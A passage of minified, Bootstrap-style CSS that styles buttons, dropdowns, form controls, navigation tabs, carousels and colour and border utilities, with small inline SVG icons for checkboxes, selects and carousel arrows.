rgba(210,0,0,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#d20000;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#d20000;border-color:#d20000}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(210,0,0,.5);box-shadow:0 0 0 3px rgba(210,0,0,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(248,249,250,.5);box-shadow:0 0 0 3px rgba(248,249,250,.5)}.btn-outline-dark{color:#333;border-color:#333}.btn-outline-dark:hover{color:#fff;background-color:#333;border-color:#333}.btn-outline-dark.focus,.btn-outline-dark:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#333;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#333;border-color:#333}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{-webkit-box-shadow:0 0 0 3px rgba(51,51,51,.5);box-shadow:0 0 0 3px rgba(51,51,51,.5)}.btn-link{font-weight:300;color:#333;text-decoration:none}.btn-link:hover{color:#0d0d0d}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-lg{padding:1.125rem 1rem;line-height:1}.btn-lg,.btn-sm{font-size:.875rem;border-radius:0}.btn-sm{padding:.45rem .5rem;line-height:1.2}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{-webkit-transition:none;-o-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{-webkit-transition:none;-o-transition:none;transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#333;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:0}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:300;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#7e7e7e}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-2px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-2px}.input-group-prepend{margin-right:-2px}.input-group-append{margin-left:-2px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:0;font-size:.875rem;font-weight:300;line-height:1;color:#333;text-align:center;white-space:nowrap;background-color:#e9ecef;border:2px solid #3c3c3c;border-radius:0}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1em + 2.25rem + 4px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:0}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.2em + .9rem + 4px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:0}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.25rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.6rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.3rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#7e7e7e;background-color:#7e7e7e}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#bebebe}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d7d7d7;border-color:#d7d7d7}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:2px solid #3c3c3c}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:0}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#7e7e7e;background-color:#7e7e7e}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 4px);left:calc(-2.25rem + 4px);width:calc(1rem - 8px);height:calc(1rem - 8px);background-color:#3c3c3c;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(51,51,51,.5)}.custom-select{display:inline-block;width:100%;height:calc(1em + 1.5rem + 4px);padding:.75rem 2.25rem .75rem 1.25rem;font-size:.875rem;font-weight:300;line-height:1;color:#333;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right 1.25rem center/8px 10px no-repeat;border:2px solid #3c3c3c;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#bebebe;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-select:focus::-ms-value{color:#333;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.25rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #333}.custom-select-sm{height:calc(1.2em + .9rem + 4px);padding-top:.45rem;padding-bottom:.45rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1em + 2.25rem + 4px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1rem;font-size:.875rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1em + 1.5rem + 4px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#bebebe;-webkit-box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1em + 1.5rem + 4px);overflow:hidden;font-weight:300;background-color:#fff;border:2px solid #3c3c3c;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem 1.25rem;line-height:1;color:#333}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1em + 1.5rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:calc(1rem + 6px);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25);box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,49.4%,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d7d7d7}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d7d7d7}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:3px;margin-left:3px;background-color:#7e7e7e;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d7d7d7}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#7e7e7e}.nav-fill .nav-item,.nav-fill>.nav-link{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity;-webkit-transform:none;-o-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;-o-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#b8004a;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;-o-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#b8004a;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b8004a' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b8004a' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;-o-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;-o-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#333!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#1a1a1a!important}.bg-secondary{background-color:#f7f7f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#dedede!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#b8004a!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#850035!important}.bg-danger{background-color:#d20000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#9f0000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#333!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1a1a1a!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid 